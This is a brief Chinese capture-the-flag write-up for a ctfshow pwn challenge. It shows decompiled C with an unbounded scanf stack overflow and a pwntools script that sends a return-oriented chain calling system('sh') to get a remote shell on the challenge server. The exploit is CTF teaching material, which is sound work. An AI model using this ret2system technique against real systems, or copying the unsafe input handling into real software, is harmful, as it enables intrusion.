pwn-rdi调用sh
wuqian
int __fastcall main(int argc, const char **argv, const char **envp)
{
char v4[16]; // [rsp+0h] [rbp-10h] BYREF
system("echo -n \"What's your name? \"");
__isoc99_scanf("%s", v4);
printf("Welcome to the CTFshow CGB!, %s!\n", v4);
return 0;
}



rdi存储sh地址 -> system执行sh -> shell
脚本
from pwn import *
from LibcSearcher import *
r = remote("pwn.challenge.ctf.show", 28234)
#r = process("./pwn")
elf = ELF("./pwn")
sys = 0x400490
sh = 0x601040
rdi = 0x400663
ret = 0x400476
payload = b'a'*(0x10+8) + p64(ret) + p64(rdi) + p64(sh) + p64(sys)
r.sendlineafter("What's your name?",payload)
r.interactive()





 浙公网安备 33010602011771号
浙公网安备 33010602011771号